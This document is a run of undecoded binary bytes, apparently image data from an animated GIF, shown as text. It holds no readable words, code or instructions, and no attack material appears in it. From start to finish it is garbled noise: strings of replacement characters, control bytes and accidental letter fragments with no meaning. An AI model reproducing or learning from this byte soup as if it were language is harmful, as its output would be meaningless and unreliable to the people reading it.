 � ,    H s  � �	H��A��t�Y�d�.F��,��җ)�0B�������2IM$)R�(ʔɐ!�%7)j��eJ�)*iz�ʣ)�"]:` L}3�T�H�KnE��S��)`9��'��ɐJ�����T�5����Kמ�Bٹ6-Ӧ��{+��#@WB���G�`�Ě��ȕP���6s�~�g:L�5��ɑ�^�R	$��~��}�"�[�\��3D�~�|��k�@�^μ�s�D.\�.�zur׳E�o�Q������| �PY ���m��o�e��r��������D�' 5��Hy����'��@*��R�|��S�}���Ot���~�_�E�w��Ǡz@�!c�8�~�ԝ�!����`��DV�^9���^9��GH`�s�H3�("�� I5��a��`4�dJX��3J�T��HDxm�`
T�����Y'm,⅟Izaa�@q��R���~��#'��i�u.�@������@a���>P �ީ�:H�z}����}��>7.
$��J�zԈ$�d���~9��U�
	��2�F�2�I�wP�$H��f� $�>��|Ɨ�Mj�O����A(/��[��,��M�s�?��#�#��{�a{�Y���j�!�F�~ZC��t|Gǐ졆�Xc�����)Pp�裉b�1�wL�&�AE,��Qm�*�� Y)9��llapyj�b�5w��q0��
����dnX�SG�sj������L3G�2��*r��-�eG���	���E���Jh@����@���&�M�(�0CǚM�s��\�y���J>&8��Pq�#� �J+�`��wDy��m�m�L_Hi�	jX3r.�ܢ�.��B{,^����xC�a���-��N|.#�Ό�̞�h��ȆVO��go �_��(ī�����K5���7
5ml����= �a	�3����k�`YjІ��=5�� ���LH?)M��ӘM`A��v�E(>   ��5*H�6m�� )����v!��3���G9k8Q�#��?)�-rH4n @D�����F<j  B	CBB��Q�ow?��-J�����᭐���xǃ� Ld������k��J��=5�q��4��fI����sa(�x?Đ�QI$'�G\R��\$e2� q�t|ȥM�Gm\@�(�(6����$l��-%���ҕ&XP�\i��<�-�ը�y�\������9<)�b�UI��=6
�4�35 ��d3���>ٲ�L��~�����#@�,�>օ�Bڐ��pf&���LGM(�WH.�ф�$���ಃ�e���$ "�R (A��t�,�s#v���a�Nj�`����(Nq��D � bL]y� �G8�iK#�R�a�R�)�(՜�4t��%�ZϚ���^5*U���j���o�XJ��G>�AJ;4Y]��F�K0L��`��
��AeWA����"�V�ԟ~ޱ��?�����me�ZG���� � ����;�>4�X��b����ǿ���nr�"�@���F`��fSˁ	��Em���ߖ����>G�Ш�����>��͂�C�M�s����5�?�m
�@[��u���3�2��"7��>����v����@�Q]�nt D�.�[[��2� �������/?�VoF*F�-|?딅�#G�(iQ��|�c0� ��E,0ǭ����rL;�?�]ׄ�	d���ܱ����N*������~X7����e�A������<b D���q��QL�&��`���!g,{�ˈ�p�u��=�Y�t�r>z;l���zr�s��!&�1����eN/�N��A��>W��!4�)��?�Y�Z��_�e~���~65����T��I���k3˺�!�5�O��~���V���gY���"sT���^���U~.����_Ǆ�C�6�c�m^l0������\�*ڽ@���R�Z�rR��}��'�;� ��G
��R�z0ѱh��mj~ĄV����yMj97E�ҙ8�kM�~OG�rq��ab����~q8@����伾 �j^���u�5o6�c���� ���"�T�D�K���N�uc���w1�0,� \y>��~C����!�n���Xf;��.�}�rH@  !�
 � ,    � �  � �	H����
������ZT�U�b����U�¬_?@�I�_8�'S�����˗0c�$����JZ*��b%USB�P��ȣFg*]ʴ�?�JŹs�՟��݊r��}NÊ��&��ZΪ�Ĭ�<�J)H�x�(�oëV)j���nݐ*Á�˸1͇8�M���ųC�2�y� ǠO
��L���J�*(�U�VE����,C��=ӟ���yWJ��p��)N����/^#�Ɂ�E��{�w�mN��'��D�S��'�>��U�gط9��ݿ�_Z�\�E^09T� z��^=���<'�'�>����~�$�m �?�\Јz90��T*F_���� �eh�@�x�K� ���A�=�AA��5HHDr�%�*��CD=7V��(�DN9���>DPń��On!�$r&Uycw0�R�)H@# Vq�dJ(������}nfH�'���$��D�i������t���`�T�����$y$}I�'P����~�x�� �. {���g}�Y�j�T, I�0]@{U�,����ݯ6.���pAL]� Ʋ����b,�
�~T�@5TT�����r�k��f(y9�S/ $���;��o������-A ��v�j���n��F��x
/q�	�ܬ��Q��n�&�.��\����Ý�ANI�3����ϡ]�����?8��"Ҽy���q�K�ݬ�T�v�(�lMP8V��Q��5�a�6�6$$�6^��r)+��5�q76������x^�rn7�7Ӂ���6�t�wl�qK��������(��c@L���C�zXjh���N�.����e��Z�I�R���-ֹ;5wG�b�~]�X�d�EhmG]��Mi���yA���@c���X�8��	ڔ�[׷�>S�s�W8���Oο�����3l�"��9�J!$r� r3�����*�&0�@�� <��{���e��h��ЇA���t0"'�KЗ��Dw )�( ��C5�z���JN6����
,��N D0�P�Uo>�$�d��!$ �(���N��ńq�ڇ�h�\X#��X�"�TK�0a^�$H:����C`���nb	���3��2!���UE� ��IF��A��
ѤH��j ���9(�r �d.L`N� RN�͠6�R��D�	2i5����F#�`˧َf���>̂dRvjc�TA���0jN1���ndw�\�5 Am倈2W�����R�Н��WI
/��
CT���E�Dg�A"@	Vz�?���*�o&p|��)���
mPϏ�S����L����Q" Ϥ���rp��� T�V0k��������R,sI+x%8�985��
��B��[����9U�j5a�HP����1�t��͑��nɏjD��E #��τi����rά���HA$RP�J$0��T�70�±}�+����$�Xk
��)���RJ�p�����6~U�$�C�F6�L] ��?	�Wȉb8�����L]8��?B	Ѯ5S�B
�[�nW�����A򚷼�=/y��HN����ds��CӪ� �:�lw������i��! @���0eS�~��H8ڈ�U��h5t,Ap  �P���Z���WK��:����:
Q���y�A�j� %N���F�~Er$���DU��K�,R�7�����&Jb��eq{[Ԫ��rC0�|���2Ӏ|4����s>�qD8�*�-�/�}������q��n� o�   �|9��]1p��C�cl���Xr�_9�@rR �[DcS@��N��`�X�X^?�@p� /�C���4;�ź(����c�Z�6?D�jc��)8�@*����@�h�� ��e�7��7���^��� �v���U"����M#y���1x8.�D@����W��H|a�o�S�p8@�0�`��`D"��8�(����$�)�>�zɇ�:����%�� �����[�e����?R]�;=���I��x��G?T����J_:�S��UK��<_5?�����F?�����鑎�ԧ�
q�R�±��$�����I<�?��w��w|�Oy�#&SPBL��g��}�P!����ғ������ %,������[?���^�����m����>��>�o1��/��%��W�@�~��C@����!�������������O�����O��ˏ�(�@�B��7l�Q�E�U� \�� ( �X���"�
" 	��Ȁ
��X�x�������ȁ"~�  �W[� r�7r� � �}�W��w���:�ׇ"��@(]�	�
�`A���	DȄMȄ���H��Ih]��V��W�	Y�A؅SH�[h�I~" 8m�g*؆�&]�^�t�Ƒ�wh�A}
؇"`�	}�1a臨@�3��!��H�����]�']�|Χ��jS�
^� �7H}9���/���������F(a��"��d!	?����H��0djHm�v��X�p��
h�ԧ��5�����/�K��"�����X��"������
((l�^x7h�6��uv�ȋ-1�2��؏�1��؋7Џ9�]�
�'��g�p|��"��8�ϸ0!��a��x�K���
�9���6�lĨ�� �7p	�(�񈃬�4�s�� 	�
ُ�?9:�!ٓF	�l���'d��� �@��G��";�F�����]��0
A9`I�^y�
x	8��*�p�	B(80�2Y��A�����ُ]�"�cɓi���	���P�0`Y�P�v9�ׇ�:x�>&��:�	�����8���	A���	�	�!��)��9���D�|*�|op7�wI�����Q�cI�.��7P��y��ɜ7��D	�ω�.��3�ԙ�7�����xo����{%�y�7Е���ٕ���9�����-A��	�������']��}*�5X�Z	���9�i���9����Y������`!m�|���`�9��!y�	�i� ��]ɛ/���0ꢁ��:��9x˧�,1�:�J��y$4ʞ��4�1Ѥ���((�0������*Jj7@�	����I�ǩiZ�7�8:�nڦi*	�Y!�iȗ�ڧ~ڧ��������I���҉�a�ʦRZ�p�X�h�oP	 ��v��&AD,�iJ�d
�Ѧ
�r�Jj��z�c��y���f�
����!	dZ�Kz�:����dj�/���*��*�/p���i|��էEZ���23��쩦��	���ڨ�*�r�k�lׂ�R6 �Y�~zF"/��/@���گq�ښ�ʯ;�-Q�
{���/�����0@\����:�������Yrڠa�ފOЪ���!����'ɮ��
  �����0��z� 0a�0���J�{�	��J���K��ɴ��/�T���(`X�����������M�۩Q˰
qk�ȷ��X�!���:K��O�B{�ǠH��D�	��	�p��
��:������!�*`D ��B�z۴Dh��P��+	߈�o{��f���
9��.�����0��;�������;����H�h�(`����K��;��[��{���{���o�:����c�c|�8`�ꋽ컾�{�ڻ�8p�����!����
�����z[��[�|���
�������6�	 �-a�ܼ6���n�`� �"�$<�&\�(|�*��,��.��0�� �
i@���ɛu�u�
=��w��%.�x�WyH|�J��L��NLyE�R���
�`�/�������ۆ4��˰d�š��><j��l�����d�!�0x�Ƕʐ�x0
T[�Š���Z�����w������y�N���'	H �x�
<�w�ɫ�����PQ����}���<��̃����x��
�� �l}��{�˸,�Ü�<� ɸ��˭��`�����uY
��ż
p<�<ڼͽl��
���ǣ����f ɫ���������<���<�u� ���q�����L�� �<����	���\�����ǆ,B��#-ˮ,�|z��!M¬	��*��e�\=�  ��5=;��*�!
i�ǀ��=�|�l���i�������G-��,i�
[��\�
}�q}��W����G�* "ߜ��`�
��� *p���3`
����`
8���,ڌ�3�Ѣp֦��v�i@i@��
�����m���نmb�	m��3p�jm������=��ڞ<<�ٶ �*��{(�<ۃ<ܨ�٦��i�עP�؝��G`
�pB�����}����[���\���-ڨ��m
{=Ӣ��ۨ-��l���`�D-ګ`���G 
���E����٨���߶�w=����ڑ��`�f�3����	*�
�pǆ-��P�YJ�+P�}� ��G Ӧ�⦰�.N�{]������������-ۣ|�1�
4��ҝܭ`�+ �En
��f]f��1���-�ǅ]ݫ��2����G�ϼp��A�\��-.��a��ތ��1>�4.�=ʲ��XN�+p �Q�<��G���`����X~�~>����Am�G��-.$=�-ԚP�,�G����@�`�{��1�������-�e`
�n֭`
f]^�贾
iP�Qn��� ��;��Fn��ٴn
v�� xm���Ӕ�����'��]�0��^�8��e��Tmf�`�~�������N���i����{��.N�n�������
�׷��<�� �ž�^�1�*0�*��@�P)����i0������ޢ� �0�,��5��eP�^엮�(����>�����A ����0�e0߶���`���^�֍עg@���̮��$N����+�����K��q��b��0������8��p�l��.�p�K��7/����p��8��>��1 �-��^�(�<�!��+����~�*�`�c���o�Q��!�*`�e`�/�����_���a0�&q�U?��,���`+.�����<��.
P���	r���i �ʮYz��}�+ �/��0���-o������/��3*V�P�̑4���	������ �	E�Rq0M��<��#I2E��ʔY����HN��b#L�*�J��H+�4y�B���6�P�p�
QNlX��өe,�:q�N�G�\�z��VTqt�*j�ց\�(Y��D�-�Zx;��]�[ݞ]au�
�+���,�PU���}U�
[�6TqY�Y���ZZ�� ��Li��ҩ�.�)u����&�r<XP!U<�FE���돈W����(�~�*��2@g�]1R5��6p�Tmʑ}Z���U��1����$���kA���c7d�<s��0����@�'2�x鉳���n;�̺��b��̌��,�(4�?�2tP��>���L#M� ��#רi(�Za?�2��::��
9����ʠ�H�z��4����'�
���Ҋ<�ZD̠D�h����,s��SF����*0�[�ʬ���C�xd�I�K@�\|q���$/ 0���Ć�!�F�)6��*i�r2�?�r�І6�o�E�+�3�NLU�#S}�SSc��Xe"�@^ ��ex��$Gs��N��9�씭W"tT8���fBVZ;�2��#�4����ݬ$H[�\t1u�i_�U�e���To��*K��m�\��A�_a�Q�сsV����7�y��!��X�|孫F8 �87P�*x��7&	��c����J9ޓ�.�_UEsE�9���f�<�2��υW�>&�D`c[e��|�������(���+����zkI�E�.$�>7l�����  !�
 � ,    z �  � �	H����*\h0_��Etȏ?U����1�?� ��/�ȓ&M�ۧ�×0c�����Úq��g�_ş���7��pG�"gRd�}3�J�*Q�ê���bƌÂ$���H�+WB�ʶ-;����Ӣ݊D���4����tK���~V!^��5�*"]U1��٧�Y�*�y*⸠u��yw�i��%	8܅ΰe�X�XkV�\�� ��X�d/���8L�s���ɳ"�z��:uR���8 ����O�_������)|@���U9�(�@}�aWv��?0U�S�|'��~U�י?#��_U�WE#��ց5�Cp�!y UYXܕ��{U�`���pOJ��@��!���#>����������ͣ"�U�3�=>�O?
.�KX�0Scu�S�!	9����6)Px��˕�p)�t�CΑb����d�6P99� �"�e8�6ڨ�yWf���b�'T��<L��@T��j�ji�&�%i���@椗��y�k�i�\������j�� 8O���D��S�)��n�If=	�)�U@5���2�,�؁F����	�6�\�1z��ྷ$��Pm�bK�@� �Ͽ&��k �{���F[Һ:��NV�?{$���D|�ňr���	GE���*_���&�����&)2[5�� �8WZ��+F8q���`�����C8sT��2m�3�p�f�,`��_���[��tLD�1rW3髗
+1C��c�*�:�[���j�9��+�'G�2B���?�~{7L�d� 7W�ø�.l��C!�1�>��*�.�L읃�POnm�PEw�@gl`ǈ:(zTP@���j�z��b�@�xޱ@Y#zA�'�ګ�0|3��W�^^�:J������L���媭z�6�i1�<�/��R]p�Ӓ+I���\�9��RP��7(���Ч���x��A�� N�g���Ǥ]�j���@eNm�Y�p690 m}��Q����̈́1��X,y�<����E�j�p*LHaTH�vm}������#�d 	ę� �5��lY��"����#@=t�l`�P�cTA�ǈP�d���v퇊+���(�b�[!��f0*d<�$��N��J����c���?�������P&�Mn�b$Os�D2�	����0q�P��y%,gB�����
����]�P�/����i��$Lp
����|&��!a~�L�* ��'��3W5�9�S!U` � X�����3�������b�Y�*l`, ��H��S{�.� �͓�UH�`��7� �b!á�S��S)�<�EOX0���"t
┊�3�p�)4 8� 	 *=��Pm�R��;p�]�Ȥ���O�J��uN9�&�Ҿf�� ^ �F���&Y�P��i����9��܍��j�(L�Ӷn�h"Y�p>�F� �h�O	rW-��B��ʛ��ā� !R&�1{u�� ���D=�!g�u�Q<Q���LRY��2娫�z��Lk
�LB��$�o5[�0��;�.s[���T�
�Ѵ�=N�!�H L�]��Q��f�pJ��ek8����v���LA
�!�_�Z �� �#���(�*�(� ��?z���)�STH����acxN�ABP���}틗8�R�T0�<R ��8�H�vl�z�rc�X��Kd<�� 4Fi�����Q��0���q<*Wd���.,cL��CT��"r�`B,���8��x�����5c�`-��T��aH���X����(�`y���}�J�}D��1�0^c�GYT��2�L��p*+Ϝћ��N�{�(M�� į�L�{���a�[w�1��T�[5����ɂȰ����,�=@^O�36�!������"a�h�����~��T;6@y��}alь�e%2]���
^�G�������q���Dy��V��9+�������1&hm�k�p)�.wu�~t
��*2�!W"y����H%��7��.|I�`�"��#��XL�S�2��\��`��B�r�8=/NA$��H��<��1��te
P�Ł��U���4h�/!S  �F�U������_ �B��۴��<ig_(#�_�[=`D,x���&Z����^:��^B0E��FS��� %����7=�U_z� ������c�@�@�.�������G�y��?�7��:���t/�鋠�Է>����~t����~����KtA��O�����P��	���'�������*.����_���d}�W�����
���"�uxt�'�G�(3�tҧ{�~-�����0�@����P0ćw�ׂq���48�x�"��
e��
�5xtGBe�wuK"��J��L�	M0��q��PC��P�yG��x_�
.�~P2xttu�x��ĄK��"����X��eq4:�'0X��{� �"��xƠ�k� ���� �����*�5GJp��I
��
�	��~�0�����	��� �:�|`�� ������M ���Zy� Ń�*�L��7P��h��xǨ���~��
�TE��1(B����=���x����
���pI�F�Tk81<HH�����7�	�x�#��'B��
Z�Zd���X�� 	��X��E�C�kh�(�	����/ϲ�}h��hLo 	�H�x ��!9��p���h81���긒�7��������@�p$-�+�C����V/ �H)�J�� �89 ��	h���҂x��lHH ��0� Y�_��`��
����?91����)0��cɔK)���J��	;Z&Io o���4IG���٘/�~��D�!��!�HH�9�riGy�vI���P��ׂ�gB0�
0 ��@��9����ad������M�隮�S��I�O����X��i�Y�U��	���� �������阭���wrZ��y���t�	��
� ���׹���I�/�������َy��2��p�j2p���y��	�:��	K�I�ש��P�8���`�Z���j�*�	*j0��6�����9��:ڣ<��=z���ʢ
�E�2�Mƕ��
��S*��a�Tz��bL��]���]
�.
�0��y�aڦd��/
�F���<�r��~�M`�:�ڥ�:����@��A����	��	q#����~���J��*8�x������� �i�~���.������ꪪ�:��}a���i���ʫ��	RJ�yd@��Z���Ċp��_�:��Z�+P���.`�ڭ:����0�q��p�麫��+������ԭ�
�����Zi���	����J��I�0��zX�ʭ�Z3��P�;�������ˏ�:�� u��pX��k
3����-;�:�3{!���3ۯi�	!
����B+�1�E;b����������	P�����z/k
�p�W[+ 
�0 ��b�bۯ<�
�ʳ�S;�/p�pZ�#K�𮡊����z'2��� /�
��X�Ё*[ʕc+�#��.���[.��. 
W�
@{�pe����磌ik"����+���`
�{\ ���1 �J����>�������뺂 l+�:�����h��:;�� ��
�K�p�l����;���+��������J 
���p���b������Gu�]Ի��e��^�����K�]{��ѹ�
������;�>; ����>[����� ����k���w˽�+�P[��+s���[f��\��{�b+����
\�B<�D\�l�j*1���K�����N|����?
H 
��<�޷�.���J1̛˛ �l�� ؼbK�J�6б7k�l|��|{���˶r�@��m\��Ƨ��:������@����ƒ��{�r<�@ ��ɇ�o������ɇ�Ǫ�I� !�
 � ,   � �  � �	H����*\Ȱ�@U���SE�R%Z0j�� �.t�����~'��S�2e�|+_��㰦͛8ᷓ��d���R��="�����}O�B]9U_>�1���ɵ�ׅwR�P�bƳҒ~dJ�iI�pQƄ��ݻ^y��/DP-���Q���@],��Օ��.�K�2C")� �*�E�HC���	�nK�m�%ݗ�c�&ؓ'��@	3�EcF���Ǹ8˪���ͼ2_���z6��(i���K}����/�����[{'��Cy�ϟ����o�����ϟ���_��w�>@���ŧO8���U�� PEB�Y����"�d�{8�,:�/��2B�@�c�I��p��9?���%C!(ɤ�M.�7�9�#dA�dN�XfY"�G�`�h�y&�e�=4\�Bj�O8��b���g����'!�%ED�IV?u)�?oB�'��0I�3����ZZ)�{H*q��pD��O8w�#9VN�ja�T��2��<��jk%�B!�@��&X�3@����R��Ɋ�$d�K=M9d��r��p�zYR���$0AH%5��-���#���[.��˄�q2D����Dj���{d%�("{�k�XB��>D�b`?���=�0��C�"$�r���(m�l�ʑ��1�\O�ܬG#��G�8�\s���JA&�t8�1������lu�X_�5֐�:мd�.�Z�*�x{TQ<j���m��6�jgP��sv�*�"�&\��!{nx��]���I֖���p��TtI���	�C��Ԛ�����E�T�p�����92�?��c{�
Q.y��m��s�AҔC@��?��L�!����HD��WfU>W	?��/ ��'O��E~��7 ��W&S>!�3�>��\���m�SYH���}�/~x�������ԣm @��=D��H|���խ�'�+	)S!Y�~�H?q�6����OU��@�X�!��up�v�����,.�^�`�����t(����� �.`(���"@&z��#�v��5�@d!�+��!6p ���5�M�!T���R�yT�N���@�;N�� �JR,wd c������)oD�
y�=H�ia(sdŮ�q�_�	�(�B�j��
����aȍJTvE�j�2�M�a�4c�F�KQ�HK��eN�HM-fr��
B����������1I�&�Ȣ�1̅�
'�9g*�0jΣ��L�n"� Vɓ+���*�9�|�g'7�ǝ:�O���5�w�Xt�B�BY��;��	DUIMK*0�xI_Ho2R���)x4�>@zQ�#[+U�*WYO����Z�L�T�w�T�`0�Kz���SK���e1/aYW%��bУ� ;�*zI8��L(��T���Q�^=�	1R��U��#�4����^��kB2p���?e'A�Kia}s"�'K�C
� k� ��T��U ��Ն��4/ٰ�꧜.kX�b@@�
�S��@���L�C:�]%�*k���nLE@bo[D�d�L��p`U/�ɺ�.B�[�*�M�Q�O�8(<�����k��%� �=�4
+ޟ�P���*Ӳ�_y��iAe�?���v.���	~Cۂ⨯�J��%���
X �` NQ3X�	��}�8<�H�(jv/|��
���P��D��u��c�ZX�-�0|� 1T!�5 x���E�&�rI��d������0�	��>��U @# ����7�\���L�����8K ���{��4ւ��QB��A/�%�]���	��-�X�'������8u_�m����X��0�a���r���BJ�fJ!)�Lc:����<汀0�
 @�m�3J����N��%�;�R��T�T����^/�G
}��j_�'zd-��P��9�7���V�S��][�;��jT�ۄ೭m�3&�lҀT)�}����ۛ��r��`�@J��z���Qq��po���z,bv�0��]3:�����e$GN�<	x^��Ć�����N8�	�<�YE2'{籤�!�R��9��S�rT�V�S���a�.���q� � C���]���\��`��u������i��e $0Ԛ
�H��]u�bFR����v,B�����U�cғ��]�{�߼<E��Z���˰u=�k{��
��p�~jg �>!f�v,q��g=����T�ٍ`|%9��g%�Ϗ>B �ޫ���W){�� `�!��K��=�p�?�����_�@h& ET(�����מ�?��-�����/���W�g�wE����#�[2 ��D6T �xó�&ҁ����_�	S���"�\�@[/�08�2X�'�78��$;؃<�����6��DH�Bx�A �[���|DT@
&�Vh��p�Y��Z؅\����a�fx�h��fx�c�b��^؆r��@q`BM�00RgWh&�&`�X��x����������T��F� ����H��h �������X�Vh�*�`�6 ��֐�Ȋ������Њ����
�Ȋ�؊����
 ��8�g�@��@�
&�����h� �������- �И�V�&8 �&HT������
���(�M��H���MPƸ�f(�f�~�f:ь��x��@BB�1�Ȁ��H�&��X�M�	M�ð���-P�	��x��ȏ�x���h^���	Y��� ����A~h-p�=9�?Y������rr� i���яP��D����<�� $ˑ�	Y��8��8�-����h�hYq����x�"��! �ND�Ȏьd)�~	E����p�>���X�
��yՐ	�(�xw�F�.7��i
����	��Q*&`��H����5����	��
�� k �+�~����B��y�-0�0`�� ə�=9��ɓŹ�@���
� ��� M���l�F��MlV9�����I���N�(�������a !�	�:������x��"�0����!�	\q�	
������!М"Қ�Y�%:�A�A�
���r�x��	f�@+����I�P�������h�	���%Z�&� T��TZ�Vj����l
qq�	n�H
J��e'p�Z�W���t�D�)�7��0�{ʓ}�ڧYz����M
�"P�p��ȝ_���HJd�}A�!�|���=	�s���
��I����#{J����rJ���l��$a
�*�wI��﷦0�nj�n��ѪV�G�U����J���кޙ��
9�p�����a��?��~�S ��Ҋ��ə��ꬸu?͚�y@��J������1zT-��J`�����)�VR*;*�-p�[����j��[��Jh������걤��r*�&�����ڨ���dt�ؠ;�ٗB
��б�j �늮8��?���|)P�7��I�KkJ֚�Qs�wZ	�J���~r����s���I�b��OˮTڴi[��z�"��:�r[�~9K��**�����q���Ɉ晪�(��٩�t��s��u+���a����p��빝۰��0�c��+�����9�:���a�L�����������-� :J�G;�ʛ�F���-���R,KFQ�}9J��}|q�����K�h���)�P�&!��˹�˹w��
-������(,��wY�a�k��{������̾!��������;���z�Т����	r�#��}?����|�	�EY��{�0ܳa�4\�����Y��{�̼�p��O'`�����
[�Ȩ
?������
���{�i����I�����Z�q��� T�
/j��������>��}}���}����� �����*ŋ8��S�
�о��̻�H����Sɜ���

��˽��~*)Ƀ*")�:�<ɚ�+l��ʴ���
|x�q���Ý+ ���Ĝ�p��،<�̜������{�e�y��#Y��L�-p̞`����ܚ�|��,��L�@�r���Ⱦ�̹�Lφ|�����������wʑP��\�}��l�	���L��&��l2�.!�������|��l��� =�!��&��'��Ĭ�)�*S �9Q%�q� � ��9����=��O8�)�wI�!`�H������N��M�O��T�U�Ӭ q�*���^�Z��S��Je}�i��f��jm�K�|P�st-�r�o��n��k��m�|-�l�_0:2 ����p���O�%  ����z5����xٟ��] �}$��8 ӳ!8��T T�p�������ۇ��6�"�t�OaQ� ܻ ^m8].�p���2p�T����
o�ڹ��6`P�̢����������p	�M߬��P���
�	�p� ����ڭ����"�ߗ �m�qm�2��!�N��p���.�
�ݹa>�_��2�20/����M���"��}4����@��}B-����~�5^���6~	Q�O�SN�����->.��0.2��W~�ư�ݡC�l������(.��- @�6��_L�p�5nUNL>�tN�"�������b����=��� @~� Ԟ~Ԡ��B-��
�~������.>騰p�.P2p��p꒎
8`�
�.���n��^�>�8��p���+�}���!p�q��}� �~뗎
�@�0��A��P�~���S�������~] 	���� 
.������� .`������@>�C>���
*q������>8@�[Q	��� ���_�P��]�-��!//܇@�.��B�o� 	F�	F/	H�I�����2�	K���P�!�᝗�>�������1�q�Io��G/� )�򺭚!�I�0�M�%2­p0�1�J/��	p�2 �E��Nh�����h��/��?�o���p�����
�@��@����%��
S�SP�h8����@2�xh ����/	����� H �p��� ��`�Q������/���� ����/Q������������?�.��h���	Q �p`1�p������*�����R�O���дCS�]�(+����X�0�S%N�]���n�?�0�=�(I#�7.6�\��(��RKPĔhtĔ$�A�r�&�vN����&)퐨��O��)g�E�Jӿpݒ,�o�F�O�����_��Vc�����TA"��e�O�N/�ժ&J�lc�ɋ�iV4O���W0L����k3l"�D�ԧJ��mU�p����a8�u�,SUi�V��T!A����e˪^�	r�=�V���N��,�jG��T�mU��vU�������ݷ�	p��i��Ta��TE�������Y&r��>��$��A����'��%�cV��=L0��*�D����
���[	�� F�l.���������e�!��~ �@*��@�`�'pb�$�'�������������9���D���c��1�����4Te5 cy�F#ۉ��)��F#u �*y�Q)�qt�F` M���,��9KAU���,M���S��Jb���e*u4�*����[3�3Ҟ!�WU$}�I��n����O�D��8U��6Wf��[r�D\r5�v\q9�)�Q�	���`J�%"�<��6
t�W�Jc���}�aQ�u��
�qs��e�
&u�-W�c������	1>��_o�UW�|� �L��g�%��l*�S;�EU�yg r��L��6�|j�Y�b	������n��VFB늚Or��I�oe>ׁX�9��|B�dn}*�&P6�fj$F�/����]��hU��rqޢ�g��{�0�v����z����V�(+��B���b�bm��f�C��sΙ�	ЧH,l��t[�ם��)x1jL��f$���}�5A�O������]8��x��F�ftI>�h��動K����&:N|��cry�"�c��X�`�2�U�e7���e@c��0'46�`�lt�V�w�*yP�x�.�0���b'���e|�����K4�8F;�5.�h
����vAr�p	��.��DN$�_��	�4��z+� �n������;e�8FC�L�XG_X��p>/Fa	�����.e+�Y4��`,[t���8!<)�[�PB0a�C�Z���6���rtztD0�.H�a\Ou�'D�8��% bve��1.i�C�1zK8�.�)oEC���%.�����H�cl�%�<��x����5ҋ��a��ʂ$�����t[�+
����:�p8�7����ݓ8@(�ŉC"8��@|"��|�C79M:��%�$L��5l\�:F4d���S\Di�Y��Ζ�EtH<�
�!�t@/r>�m/{����&5p@*d�T:��|�6iA>� ��E��Qx (q(��h��(m
�Ԩ ��c�-��8��B�//�k��
��:�V}F��-�\�o���َ�P�o���sV̞U�]�ZQ‘�!��kKvZ���d푎��T\]L���a!����m��ΘdV�j]�1\ ����T�t�rt$�.
�-�k�j׻2S���.v��������+����U�@�B����+��e��L炡�]Y�~Gz�ӎ��1�1.�l]$
��qV���7 EgYg� o=Cb_��e��b��]G9�F�����H�ZшI4h��
k���,(*<VD��on�k��f�"B��b(G�t�m��c��(�#\�r�M !�
 � ,   | �  � �	H����*\Ȱ�@]�H��!� \䃃# C���/_?�(S�\��Dq"8T��!>3r��#>&M�cI��х.���E� vvI5h}'�j��R���FZZ�&N�Py����P�p�.�,μ`�Z<�qjH�%I��*�paq�	�Ҁ^�hsF�y5_ж�3�E��Ҽe���ёےW	k^MT�>��.���@~_t}�rK�d}���ʺ��}aC0̷dJ`�$��nT�*���[.	��w��N��{]���D�{�Z����ԃWe�A��ٯ������	�q��O��P�}���H�$3�&�E����A���=��"� P��D � mm\>~�O�Ba{2����b���R���e��8�=��H@�{��c��0�"�<�tI�v/*I�<9d��.fIH� a�r�k��C�?���rbwB=$�A�kBH�(2(��$pB��A�@���]���I&9��)!$z��0A*ᤚj?*�3 �b�j�=�|ʄ��6�ǭ��Z���DJe���)�j�ܣ��0�l���ch���CH*�FJ��)��ru-SŲ�'�P�K�=D��A�rc�[�C !��X�{������������ΐ�g����G#�\094���B.\\� �v����b�G�WE9�
DH�%SE�U��?n�Q�*�H��x�ܞ0��$�XO}��u�W�Ԋh���ϋ�pi�pݼo�9�����B@��ct�a���&I����9�CH99�8!�ż_#�݋�	�7\��L�]�	� �9�I*:�zgG���k7\����q�2O��莏�>f��B�l7&�0q����mо�	�4"�*���|�><A���	Zh�zmPN���m=��c7� ��]��+�F2��rLЄ@Ԇ�%��`V��
�-�t�d��!�}�PA���o^���xG��r���,x/x�x
	G*��2�U�s]	s�4W�%8�aaA�\�ThP!PH�ox4I�o~�#�ٖ&<!
�X��y��&r�LY� A����R��H�=`1�wp�9�@aa��?x����O�G����;�aj0$"��dww��"�:׈���$��Cȁ r�T(9�Q�@v\�('��;����dZ'���ٲ?^�=ٟ����P��@U�f��JB���`���dC�Q�XH�(�e�2�T��+�?�yA*� ,"B�h�~x���SJ��s�d�'W����kdy��f���c ��?�����D>�z�? )~Hj[��V��LC=c
�!�a�����B?R�%�X0V8�ǫ��B5���h�`�HMUP�1T`5��BJ*���Ԧ��U�`i�R%�m�ꏿ$�,�f�$5&�I�5�\ tD-����}�LU�)A�H�J@�LR*t��ծ53kTa�M8�hv�bf<Bރ��M�^�4�Ǌǲ�,ZL)JUͦj���e�6ZE�J��Gj�H�����D%Z�~�S���C�tPNw��5�D
�k*���\5RZ�%��:8B$���-�s�&��Ot�J!��t�������vQ�
�`2�^�^ 
'��"�q�<ѳ�:��ě*&�2�����-�C?��@���rWR�G�E��β]���{xj������0��đh3����lg2�B�e��Q
���ǐ�!���)��9�P��-▷��~;��}��(SY�{N W!p:R�<8�\��s���R�L��ȅk[Ikd(6b�+�5Q�5)kOt��t9���π4�r`I)6p�c��g	�V���[�$�/��.�0q��&���Xt`�eIZ��?稤�Fu��\�nw~��g"��YN�=����&T���F�SDɶD5��D����4fY�F�2���v��m6����)���P��U��q�vC����L%g[޳<n���$����,dۄ�_�� �(�0K�Hx4t#��׊Wb ��$Q��JN�ٳ�`�<�n<b��(�/9^)���/���#$f��sos��"�s5x��@��G3�愬y�<9JQ���:���?�L�������#d���f1�Nr�]O$G��Y,�(�:��Lp�^��[���֊?\�༳�*��S
������g��{��#���sI\D��T>��<�7����񎗗2�Fz�?��P<����?>;���gO���>����?�yЛ��Bܦ��D�-���B��/?���+���	�}�S�����|���s�������������ϯ��u������YZ���?������d�Cxx�� �
���؀��&�&�h�h� ���8��$X�&X��֠��� �2�:�����:��<؂$X��׀M�
X�1x�F��Hx�@w�M
���gC�|��w���{�G�W$]8K����	M�֐-���c��u0W��� $hT�-��~
�hE��	�V{�	�����P���gAQ(I��؀�@�	)H����Ce$)��0��ӆ'�f�4`�����h-�:�M�e��MHHnVԂ���ІB6m(����� �T��(M��x̤LPX�-�V��Q$���0���؁�D�ȍ��L(5KTp��H��(-��� ����d��Thf�:�0�	9�,4Q����)f�����0��؁$F�Ȏ�pN��}�	k�%�
